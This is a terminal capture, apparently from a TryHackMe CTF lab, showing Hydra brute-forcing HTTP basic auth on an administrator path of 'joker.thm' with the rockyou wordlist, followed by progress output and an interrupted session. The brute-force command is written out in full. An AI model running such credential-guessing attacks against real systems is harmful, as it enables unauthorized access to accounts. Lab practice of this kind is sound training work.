 ┌──(bc-here㉿BC-Here)-[~/CTF/THM/joker]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt http-get://joker.thm:8080/administrator/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-28 19:11:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://joker.thm:8080/administrator/
[STATUS] 2085.00 tries/min, 2085 tries in 00:01h, 14342314 to do in 114:39h, 16 active
[STATUS] 2097.33 tries/min, 6292 tries in 00:03h, 14338107 to do in 113:57h, 16 active
[STATUS] 2103.57 tries/min, 14725 tries in 00:07h, 14329674 to do in 113:33h, 16 active
[STATUS] 2105.93 tries/min, 31589 tries in 00:15h, 14312810 to do in 113:17h, 16 active
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.